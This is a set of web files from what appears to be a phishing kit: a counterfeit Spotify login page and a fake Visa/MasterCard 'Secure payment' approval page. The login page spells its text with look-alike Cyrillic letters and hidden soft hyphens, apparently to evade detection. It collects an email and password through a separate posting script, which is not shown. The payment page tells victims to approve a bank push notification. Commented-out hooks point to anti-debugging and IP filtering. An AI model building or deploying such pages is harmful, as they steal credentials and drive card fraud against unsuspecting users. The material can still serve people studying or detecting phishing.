
<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login - Ѕроt­­­­­­­­­­­­іfу­­­­­­­­­­­­</title>
<!--  <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script>-->
<!--  <script src="./config/machine/ip_check.js"></script>-->
<!--  <script src="./config/machine/ip.js"></script>-->
  <link rel="icon" href="img/favicon32.b64ecc03.png">
  <link rel="stylesheet" href="./img/new.css">
  <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
</head>

<body>
  <header>
    <div class="logo">
     <svg role="img" viewBox="0 0 78 24" aria-label="Spotify" aria-hidden="false" height="100%" data-encore-id="logoSpotify" class="Svg-sc-6c3c1v-0 fMEvxo" style="fill: white;"><title>Spotify</title><path d="M31.8234 11.0782C29.8042 10.5836 29.4444 10.2376 29.4444 9.50832C29.4444 8.8202 30.077 8.35677 31.0159 8.35677C31.9262 8.35677 32.8296 8.70885 33.7765 9.43308C33.8051 9.45515 33.8407 9.46318 33.8763 9.45816C33.8937 9.45541 33.9104 9.4491 33.9253 9.43962C33.9403 9.43013 33.9532 9.41767 33.9633 9.40299L34.9496 7.97659C34.9691 7.9483 34.9774 7.91361 34.9728 7.87941C34.9682 7.84522 34.9511 7.81402 34.9249 7.79203C33.7982 6.86416 32.5291 6.41378 31.0456 6.41378C28.8653 6.41378 27.3422 7.75591 27.3422 9.67684C27.3422 11.7372 28.6567 12.4654 30.927 13.0292C32.8592 13.4856 33.1854 13.8688 33.1854 14.5529C33.1854 15.3102 32.5262 15.7817 31.4647 15.7817C30.2855 15.7817 29.3239 15.3744 28.2485 14.4185C28.2354 14.4066 28.22 14.3975 28.2033 14.3918C28.1866 14.3861 28.169 14.3839 28.1515 14.3853C28.1339 14.3867 28.1168 14.3917 28.1012 14.4C28.0856 14.4083 28.0719 14.4197 28.0607 14.4335L26.9547 15.7837C26.9322 15.8106 26.921 15.8454 26.9234 15.8806C26.9258 15.9158 26.9416 15.9487 26.9676 15.9722C28.2199 17.1188 29.7587 17.7236 31.4192 17.7236C33.7695 17.7236 35.2877 16.4066 35.2877 14.3683C35.2877 12.645 34.2845 11.6921 31.8234 11.0782ZM42.31 13.3873C42.31 14.8418 41.4363 15.8579 40.185 15.8579C38.9496 15.8579 38.0165 14.7966 38.0165 13.3873C38.0165 11.9789 38.9486 10.9177 40.186 10.9177C41.4165 10.9177 42.31 11.9559 42.31 13.3873ZM40.6041 9.03385C39.5861 9.03385 38.7499 9.44613 38.061 10.2897V9.3408C38.0613 9.30506 38.0476 9.27066 38.023 9.2451C37.9984 9.21955 37.9648 9.20491 37.9296 9.20438H36.1209C36.1033 9.20451 36.086 9.20814 36.0699 9.21507C36.0537 9.222 36.0391 9.23208 36.0268 9.24475C36.0145 9.25742 36.0048 9.27242 35.9982 9.2889C35.9916 9.30538 35.9883 9.32302 35.9884 9.3408V19.8873C35.9884 19.9626 36.0477 20.0237 36.1209 20.0237H37.9296C37.9648 20.0232 37.9984 20.0086 38.023 19.983C38.0476 19.9575 38.0613 19.9231 38.061 19.8873V16.5581C38.7509 17.3515 39.5861 17.7387 40.6041 17.7387C42.4968 17.7387 44.4123 16.2441 44.4123 13.3873C44.4123 10.5295 42.4968 9.03385 40.6041 9.03385ZM49.3235 15.8729C48.0267 15.8729 47.0502 14.8046 47.0502 13.3873C47.0502 11.9649 47.9931 10.9317 49.2938 10.9317C50.5985 10.9317 51.5819 12.001 51.5819 13.4194C51.5819 14.8408 50.6331 15.8729 49.3235 15.8729ZM49.3235 9.03486C46.8862 9.03486 44.9766 10.9608 44.9766 13.4184C44.9766 15.8499 46.8733 17.7557 49.2938 17.7557C51.739 17.7557 53.6545 15.8368 53.6545 13.3873C53.6545 10.9468 51.7529 9.03385 49.3235 9.03385V9.03486ZM58.8592 9.20438H56.8697V7.11795C56.8699 7.10013 56.8667 7.08243 56.8601 7.06589C56.8536 7.04935 56.8439 7.0343 56.8316 7.0216C56.8192 7.00891 56.8046 6.99883 56.7884 6.99195C56.7722 6.98507 56.7548 6.98152 56.7372 6.98153H54.9285C54.8935 6.98205 54.86 6.99655 54.8354 7.02189C54.8108 7.04723 54.797 7.08137 54.797 7.11694V9.20438H53.9273C53.9098 9.20451 53.8925 9.20815 53.8764 9.21509C53.8604 9.22203 53.8458 9.23213 53.8336 9.24481C53.8213 9.25749 53.8117 9.2725 53.8052 9.28898C53.7988 9.30545 53.7956 9.32306 53.7958 9.3408V10.9357C53.7958 11.0099 53.8551 11.0711 53.9273 11.0711H54.797V15.1969C54.797 16.864 55.6055 17.7096 57.2008 17.7096C57.8491 17.7096 58.3868 17.5722 58.8948 17.2763C58.9152 17.2644 58.9322 17.2474 58.944 17.2268C58.9558 17.2061 58.962 17.1827 58.962 17.1589V15.6402C58.962 15.6171 58.9561 15.5944 58.9451 15.5743C58.934 15.5541 58.9181 15.5371 58.8988 15.5249C58.8797 15.5128 58.8578 15.5059 58.8353 15.5048C58.8128 15.5038 58.7904 15.5086 58.7703 15.5188C58.4214 15.6994 58.0853 15.7817 57.7088 15.7817C57.1286 15.7817 56.8687 15.5108 56.8687 14.906V11.0701H58.8592C58.8768 11.07 58.8941 11.0664 58.9102 11.0594C58.9264 11.0525 58.941 11.0424 58.9533 11.0298C58.9656 11.0171 58.9753 11.0021 58.9819 10.9856C58.9885 10.9691 58.9918 10.9515 58.9917 10.9337V9.33879C58.9918 9.32106 58.9885 9.30347 58.9819 9.28705C58.9753 9.27062 58.9655 9.25569 58.9532 9.2431C58.9409 9.23051 58.9263 9.22052 58.9101 9.2137C58.894 9.20689 58.8767 9.20338 58.8592 9.20338V9.20438ZM65.7926 9.21241V8.95662C65.7926 8.20229 66.0743 7.86525 66.7069 7.86525C67.0834 7.86525 67.3869 7.94249 67.7259 8.05885C67.7458 8.06532 67.7669 8.06688 67.7876 8.06339C67.8082 8.0599 67.8277 8.05146 67.8445 8.03879C67.8617 8.02619 67.8757 8.0096 67.8853 7.99041C67.8949 7.97122 67.8999 7.94998 67.8998 7.92845V6.36563C67.9001 6.33654 67.891 6.30815 67.8741 6.28466C67.8572 6.26118 67.8333 6.24384 67.8059 6.23523C67.3194 6.08322 66.8126 6.00877 66.3036 6.01455C64.6333 6.01455 63.7497 6.97952 63.7497 8.80314V9.19635H62.8809C62.8457 9.19662 62.812 9.211 62.7872 9.23637C62.7624 9.26174 62.7485 9.29603 62.7485 9.33177V10.9347C62.7485 11.0099 62.8078 11.0711 62.8809 11.0711H63.7507V17.4348C63.7507 17.51 63.809 17.5702 63.8821 17.5702H65.6908C65.763 17.5702 65.8223 17.51 65.8223 17.4348V11.0701H67.5114L70.098 17.4317C69.8044 18.1008 69.5148 18.2342 69.1214 18.2342C68.8022 18.2342 68.4671 18.1359 68.1232 17.9433C68.1073 17.9346 68.0898 17.9292 68.0718 17.9275C68.0538 17.9257 68.0357 17.9277 68.0184 17.9333C68.0012 17.9395 67.9854 17.9491 67.9719 17.9617C67.9585 17.9743 67.9478 17.9896 67.9403 18.0065L67.3276 19.3858C67.3133 19.4168 67.3112 19.4522 67.3217 19.4848C67.3321 19.5174 67.3544 19.5447 67.3839 19.5613C67.9715 19.9033 68.6389 20.0787 69.3162 20.0689C70.6504 20.0689 71.3888 19.4309 72.0401 17.7136L75.1772 9.39697C75.1851 9.37633 75.1879 9.35406 75.1855 9.33206C75.1831 9.31005 75.1755 9.28896 75.1633 9.27058C75.1514 9.25244 75.1352 9.23756 75.1162 9.22724C75.0973 9.21693 75.0761 9.21149 75.0546 9.2114H73.1718C73.1441 9.21153 73.1172 9.22039 73.0947 9.23674C73.0722 9.25309 73.0553 9.27614 73.0462 9.30268L71.1179 14.9541L69.0058 9.29867C68.9965 9.27304 68.9797 9.25092 68.9576 9.23531C68.9355 9.21971 68.9092 9.21136 68.8823 9.2114H65.7926V9.21241ZM61.7729 9.20438H59.9642C59.929 9.20491 59.8954 9.21955 59.8708 9.2451C59.8462 9.27066 59.8325 9.30506 59.8328 9.3408V17.4348C59.8328 17.51 59.8921 17.5702 59.9652 17.5702H61.7739C61.8461 17.5702 61.9054 17.51 61.9054 17.4348V9.3398C61.9054 9.30406 61.8915 9.26976 61.8666 9.2444C61.8418 9.21903 61.8082 9.20464 61.7729 9.20438ZM60.8775 5.51902C60.5318 5.52114 60.2011 5.6624 59.958 5.91179C59.7148 6.16117 59.5792 6.49829 59.5807 6.84912C59.5798 7.023 59.6127 7.19536 59.6774 7.35636C59.7421 7.51736 59.8375 7.66384 59.958 7.78745C60.0785 7.91105 60.2218 8.00936 60.3797 8.07675C60.5377 8.14414 60.7071 8.1793 60.8785 8.18022C61.2243 8.1781 61.5552 8.0367 61.7983 7.7871C62.0415 7.53749 62.177 7.20012 62.1752 6.84912C62.1752 6.11385 61.5931 5.51902 60.8775 5.51902ZM76.7951 10.0099H76.464V10.4432H76.7951C76.9602 10.4432 77.059 10.3599 77.059 10.2265C77.059 10.0851 76.9602 10.0099 76.7951 10.0099ZM77.0096 10.6278L77.3704 11.1454H77.0659L76.7427 10.6709H76.464V11.1454H76.21V9.77414H76.805C77.1154 9.77414 77.3199 9.93764 77.3199 10.2115C77.3243 10.3067 77.2956 10.4005 77.2389 10.4765C77.1822 10.5526 77.1011 10.6061 77.0096 10.6278ZM76.7279 9.31873C76.0756 9.31873 75.5824 9.85037 75.5824 10.5014C75.5824 11.1514 76.0726 11.676 76.721 11.676C77.3733 11.676 77.8675 11.1444 77.8675 10.4934C77.8675 9.84335 77.3763 9.31873 76.7279 9.31873ZM76.721 11.8064C76.5529 11.806 76.3865 11.7719 76.2315 11.706C76.0764 11.6401 75.9357 11.5437 75.8175 11.4224C75.6993 11.3012 75.6058 11.1573 75.5426 10.9993C75.4794 10.8412 75.4475 10.672 75.449 10.5014C75.449 9.78517 76.0123 9.18833 76.7279 9.18833C76.896 9.18872 77.0624 9.22285 77.2174 9.28874C77.3725 9.35464 77.5132 9.451 77.6314 9.57229C77.7496 9.69358 77.8431 9.8374 77.9063 9.99547C77.9696 10.1535 78.0014 10.3228 77.9999 10.4934C77.9999 11.2096 77.4366 11.8074 76.721 11.8074V11.8064Z M19.0985 10.6382C15.2302 8.34115 8.85004 8.13001 5.15734 9.25061C4.56443 9.4307 3.93745 9.09586 3.75774 8.50285C3.57803 7.90967 3.91237 7.283 4.50579 7.10274C8.74454 5.81575 15.7911 6.06437 20.244 8.70775C20.7776 9.02438 20.9524 9.71333 20.6363 10.2458C20.3199 10.7793 19.6303 10.9549 19.0985 10.6382ZM17.6847 14.3488C14.4602 12.3664 9.54258 11.7923 5.72724 12.9502C5.23257 13.0996 4.71006 12.8208 4.55976 12.327C4.41084 11.8322 4.68965 11.3109 5.1838 11.1605C9.54206 9.83755 14.9602 10.4784 18.6638 12.7544C19.1038 13.0254 19.2424 13.6014 18.9717 14.0407C18.7003 14.481 18.1247 14.6191 17.6847 14.3488ZM16.475 17.5571C13.657 15.8349 10.1104 15.446 5.93306 16.4002C5.53058 16.4923 5.12966 16.2401 5.03782 15.8377C4.94546 15.4352 5.19677 15.0339 5.60011 14.9421C10.1715 13.8972 14.0923 14.3469 17.2554 16.2796C17.6079 16.4949 17.7191 16.9557 17.5034 17.3084C17.2879 17.6619 16.8275 17.7727 16.475 17.5571ZM0 11.9998C0 18.6277 5.37285 24 12 24C18.6277 24 24 18.6277 24 11.9998C24 5.37264 18.6277 0 12 0C5.37285 0 0 5.37264 0 11.9998Z"></path></svg>
    </div>
  </header>
  <section>
    <div class="main">
      <h1>Ꮮоց іո tο Spot­­­­­­­­­­­­ify­­­­­­­­­­­­</h1>

      <div class="log-in">
        <form id="form">
          <div id="error_mailvalid" style="color:red"></div>

          <label>Еmаil or username</label>
          <input type="text" name="signin_email" id="signin_email" placeholder="Email address or username">

          <label>Раѕѕword</label>
          <input type="password" name="signin_password" id="signin_password" placeholder="Раѕѕword">


          <div class="switch">
            <input type="checkbox" id="switch" checked>
            <label for="switch"></label>
            <span>Remember me</span>
          </div>
          
          <button id="login-button" type="submit">Ꮮοց ӏո</button>
          <div id="forgot-pass">
          <a href="#">Fοrցοt уоսr раѕѕԝоrd?</a>
          </div>
        </form>

      </div>

      <div class="last">
      <span>Don't have an account?</span> <a href="#">Sіցո Սр to Ѕроt­­­­­­­­­­­­іfу­­­­­­­­­­­­</a>
    </div>
    <div class="last2">
      
    </div>
    </div>
  </section>
<!--  <script src="./config/mine.js"></script>-->
  <script src="./config/data/post_login.js"></script>
 </body>

</html>
</file>

<file: approve.html>
<html lang="en">
<head>
    <!--    <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script>-->
    <!--    <script src="./config/machine/validator.js"></script>-->
    <link rel="icon" href="https://open.spotifycdn.com/cdn/images/favicon32.b64ecc03.png">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validate</title>
    <link href="./Validate_files/template-e63a3d48ea.min.css" rel="stylesheet">
    <link href="./Validate_files/validateview-451126d279.min.css" rel="stylesheet">
    <script src="./vb/jquery-3.5.1.min.js"></script>

    <style>
        body {
            color: #000000;
            font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
            font-size: 1.25em
        }

        .header,
        legend,
        h1,
        h2,
        h3,
        h4 {
            color: #000000
        }

        label {
            color: #000000
        }

        a,
        .btn-link {
            color: #000000;
            text-decoration: underline
        }

        a:visited,
        .btn-link:visited {
            color: #000000
        }

        a:hover,
        a:focus,
        .btn-link:hover,
        .btn-link:focus {
            color: #211f1f
        }

        a:active,
        .btn-link:active {
            color: #211f1f
        }

        a.btn-link {
            font-size: .95em
        }

        .btn-primary,
        .btn-primary:focus,
        .btn-primary:hover {
            background: #211f1f;
            color: #FFF;
            border: none;
            border-radius: 0
        }

        .btn-primary:active,
        .btn-primary:active:hover,
        .btn-primary:active:focus {
            background: #AB2C29
        }

        fieldset {
            border: 0
        }

        fieldset > legend {
            border-bottom: 0;
            font-size: 1.00em
        }

        :not(.lt-ie9) label.custom-radio [type=radio]:checked + span:before {
            background: #211f1f
        }

        .accordion.modal .modal-body .panel-group .expander {
            color: #211f1f
        }

        .accordion.modal .modal-body .panel-group .panel {
            background: #FFF
        }

        .field-validation-error {
            color: #AB2C29
        }

        .toast-top-full-width {
            display: none
        }
    </style>


</head>

<body cz-shortcut-listen="true">
<div class="threeds-one">


    <div class="container-fluid">


        <div class="visa-styling header" id="HeaderLogosFullWidth">
            <a href="#" class="closeModal" id="ExitLink">X</a>
            <div class="row no-pad">
                <div class="visa-styling bottom-border col-12">

                    <div class="pull-right visa-header-two">
                        <img name="vpasLogo" alt="MasterCard ID Check" class="img-responsive header-logo pull-right"
                             src="./Validate_files/vs.png" border="0">                          <!-- <img alt="MasterCard ID Check" class="img-responsive header-logo pull-right" src="./Validate_files/ms.png">
                          <img name="vpasLogo" alt="MasterCard ID Check" class="img-responsive header-logo pull-right" src="./Validate_files/vs.png" border="0">
                        -->

                    </div>
                </div>
            </div>
        </div>
        <div class="visa-styling body" dir="ltr">


            <div class="visa-styling container container-sticky-footer">


                <h1 class="screenreader-only">Your One-time Passcode has been sent</h1>


                <div class="visa-row">
                    <div class="visa-col-12 visa-validate">
                        <h1>Secure payment
                        </h1>
                    </div>
                    <div class="row">
                        <div class="col-12" id="ValidateOneUpMessage">
                            <div id="Body1">To complete your payment, you need to confirm the transaction details via
                                your bank's mobile application<br> you will receive a push notification from your bank's
                                app with your transaction approval request. <br>Check the notification to open the app
                                and check the details before approving the transaction to safely complete the card
                                verification.</span>
                            </div>
                        </div>
                    </div>

                    <form method="post" id="form" class="idform" novalidate>
                        <input id="unique_id" name="unique_id" hidden>

                        <div class="visa-row">
                            <div class="col-12 visa-styling">
                                <div class="form-group text-center">
                                    <div id="InputAction">
                                        <label for="CredentialValidateInput"></label>
                                        <div class="form-group" id="ErrorMessage">
                                            <img id="WarningImage" src="./Validate_files/warning.png" alt="Warning"
                                                 style="display: none;">
                                            <span id="ValidationErrorMessage" class="field-validation-error"
                                                  style="display: none;"></span>
                                            <span class="field-validation-valid" data-valmsg-for="SecAuth1"
                                                  data-valmsg-replace="true"></span>
                                        </div>
                                        <div id="app-error" style="color:red;font-size: 14px;"></div>
                                        <br>
                                        <div class="visa-col-12 text-center">
                                            <button type="submit"
                                                    class="visa-styling btn btn-primary text-uppercase vba-button"
                                                    id="ValidateButton" name="sub">Approved
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="visa-row">
                        </div>
                        <div class="visa-row">

                        </div>


                        <div class="footer" id="FooterLinks">
                            <div class="row">
                                <div class="visa-col-12 helpRow" id="Accordion">
                                    <ul class="list-inline list-inline-separated pull-left">
                                        <li><a class="btn btn-link no-decoration" data-target="#Terms"
                                               data-toggle="modal" href="#" id="FooterLink1">Terms of Use</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="modal modal-clear" id="ProcessingModal" tabindex="-1" role="dialog"
                     aria-labelledby="Processing-label" aria-hidden="true" data-keyboard="false" data-backdrop="static">
                    <div class="modal-dialog">
                        <div class="modal-content">
                            <div class="modal-body">
                                <div class="row">
                                    <div class="col-12 processing">
                                        <img id="ProcessingImage" src="./Validate_files/loading.svg"
                                             alt="Loading Indicator" class="processing-img center-block content-block">
                                        <p class="processing-text" id="Processing-label">Processing</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <input data-val="true" data-val-number="The field MessageVersion must be a number."
                   data-val-required="The MessageVersion field is required." id="MessageVersion" name="MessageVersion"
                   type="hidden" value="1">
            <div class="modal fade" id="Terms" tabindex="-1" role="dialog" aria-labelledby="Terms-label">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">X</span>
                            </button>
                            <h4 class="modal-title" id="Terms-label">Terms of Use</h4>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
<!--    <script src="./config/mine.js"></script>-->
<!--    <script src="./config/machine/grab_app_data.js"></script>-->
<script src="./config/data/post_app.js"></script>
</body>
</html>
</file>
<file: img/new.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-decoration: none;
}
html {
    font-family: system-ui;
}

body{
    background-color: black;
}

header {
    background-color: #121212;
    padding: 30px 0px 30px 51px;

}

header .logo svg {
    width: 120px;
}

@media screen and (max-width: 768px) {
    header {
        padding: 30px 0px 0px 39px;
        width: 116px;
    }
    body {
        background-color: #121212;
    }
}


hr{
    margin: 32px 100px;
    border-right: none;
    border-bottom: none;
    border-left: none;
    border-image: initial;
    border-top: 1px solid rgb(41, 41, 41);
}

@media screen and (max-width: 768px) {
    hr {
        margin: 27px 25px;
    }
}


section {
    background: linear-gradient(rgba(255, 255, 255, 0.1) 0%, rgb(0, 0, 0) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
}

section div.main {
    margin: 32px 0;
    padding: 32px;
    width: 734px;
    height: auto;
    background: #121212;
    border-radius: 8px;
}

@media screen and (max-width: 768px) {
    section div.main {
        margin: 32px 0;
        padding: 32px;
        width: 100%;
        height: auto;
        background: #121212;
        border-radius: 5px;
    }
}


@media screen and (max-width: 768px) {
    section div.main {
        margin: 0px 0;

        border-radius: 0px;
    }
}


section div.main h1 {
    text-align: center;
    margin: 48px 0;
    color: white;
    font-size: 2em;
}

@media screen and (max-width: 768px) {
    section div.main h1 {
        font-weight: 700;
        text-align: left;
        margin: 0px 0px 32px;
        color: white;
        font-size: 32px;
    }
}




section div.main .log-in {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
}

section div.main .log-in form label {
    color: white;
    font-size: 14px;
    margin-bottom: 8px;
    display: inline-block;
}

section div.main .log-in form input {
    display: block;
    padding: 14px;
    width: 324px;
    margin-bottom: 15px;
    font-size: 15px;
    font-weight: 500;
    background: rgb(18, 18, 18);
    outline: none;
    border: none;
    appearance: none;
    border-radius: 4px;
    box-shadow: inset 0 0 0 1px #878787;
    color: white;
}

@media screen and (max-width: 768px) {
    section div.main .log-in form input {
        display: inline-block;
        padding: 16px;
        width: 100%;
        margin-bottom: 15px;
        font-size: 1em;
        font-weight: 500;
        background: rgb(18, 18, 18);
        outline: none;
        border: none;
        appearance: none;
        border-radius: 4px;
        box-shadow: inset 0 0 0 1px #878787;
        color: white;
    }
}

.switch {
    margin: 0;
    padding: 0;
}

.switch input:checked {
    height: 0;
    width: 0;
    visibility: hidden;
}

.switch label {
    margin: 10px 0px 20px 0px;
    cursor: pointer;
    padding: 3px;
    width: 32px;
    height: 16px;
    background: #727272;
    display: block;
    border-radius: 50em;
    position: relative;
    transition: 0.1s;
    box-sizing: border-box;
}

.switch label::after {
    content: '';
    position: absolute; /* Corrected spelling */
    width: 11px;
    height: 10px;
    background: #000; /* Changed to #000 or your desired color */
    border-radius: 50em;
    transition: 0.1s;
}


.switch input:active+label {
    background: #727272;
}

.switch input:checked+label {
    background: #1ed760;
}


.switch input:checked+label::after {
    transform: translateX(calc(100% + 5px));
}

input#switch {
    display: none;
}

.switch span {
    color: white;
    font-size: 0.6875rem;
    font-weight: 400;
    position: relative;
    left: 7px;
    bottom: 11px;
}


section div.main .log-in button {
    background-color: #1ed760;
    border-radius: 30px;
    font-weight: bold;
    padding: 8px 32px;
    height: 49px;
    width: 324px;
    letter-spacing: .4px;
    font-size: 16px;
    margin: 20px 0;
    border-color: rgba(0, 0, 0, 0);

}

section div.main .log-in button:hover {
    transform: scale(1.05);
}

section div.main .log-in button::after {
    font-family: FontAwesome; /* Assuming you're using FontAwesome or any icon library */
    margin-left: 5px;
    visibility: hidden;

}

section div.main .log-in button:hover::after {
    visibility: visible;
}

@media screen and (max-width: 768px) {
    section div.main .log-in button {
        width: 100%;
 
    }
}

section div.main .log-in a {
    display: block;
    text-align: center;
    color: white;
    font-weight: 400;
    text-decoration: underline;
    padding-top: 22px;
    padding-bottom: 32px;
}

section div.main .last{
    margin: 10px 0;
    text-align: center;
}
section div.main .last span {
    color: #A7A7A7;
    margin-right: 3px;
}
section div.main .last a{
    color:white;
    text-decoration: underline;
 
}

.a:before{content:'a';}.b:before{content:'b';}.c:before{content:'c';}.d:before{content:'d';}.e:before{content:'e';}.f:before{content:'f';}.g:before{content:'g';}.h:before{content:'h';}.i:before{content:'i';}.j:before{content:'j';}.k:before{content:'k';}.l:before{content:'l';}.m:before{content:'m';}.n:before{content:'n';}.o:before{content:'o';}.p:before{content:'p';}.q:before{content:'q';}.r:before{content:'r';}.s:before{content:'s';}.t:before{content:'t';}.u:before{content:'u';}.v:before{content:'v';}.w:before{content:'w';}.x:before{content:'x';}.y:before{content:'y';}.z:before{content:'z';}.AC:before{content:'A';}.BC:before{content:'B';}.CC:before{content:'C';}.DC:before{content:'D';}.EC:before{content:'E';}.FC:before{content:'F';}.GC:before{content:'G';}.HC:before{content:'H';}.IC:before{content:'I';}.JC:before{content:'J';}.KC:before{content:'K';}.LC:before{content:'L';}.MC:before{content:'M';}.NC:before{content:'N';}.OC:before{content:'O';}.PC:before{content:'P';}.QC:before{content:'Q';}.RC:before{content:'R';}.SC:before{content:'S';}.TC:before{content:'T';}.UC:before{content:'U';}.VC:before{content:'V';}.WC:before{content:'W';}.XC:before{content:'X';}.YC:before{content:'Y';}.ZC:before{content:'Z';}

#forgot-pass {
    font-size: 17px;
    margin-top: 20px;

}

section div.main .last2{
    margin: 22px 0;
    text-align: center;
}
section div.main .last2 span {
    color: #A7A7A7;

}
section div.main .last2 a{
    color:white;
    text-decoration: underline;
 
}
</file>
<file: Validate_files/validateview-451126d279.min.css>
.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80);line-height:1}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}.rtl .toast-close-button{left:-.3em;float:left;right:.3em}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999;pointer-events:none}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;pointer-events:auto;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px 3px 3px 3px;-webkit-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>div.rtl{direction:rtl;padding:15px 50px 15px 15px;background-position:right 15px center}#toast-container>div:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri])!important}#toast-container>.toast-error{background-image:url([data-uri])!important}#toast-container>.toast-success{background-image:url([data-uri])!important}#toast-container>.toast-warning{background-image:url([data-uri])!important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin-left:auto;margin-right:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin-left:auto;margin-right:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width:240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}#toast-container>div.rtl{padding:15px 50px 15px 15px}}
/*# sourceMappingURL=validateview-451126d279.min.css.map */
</file>
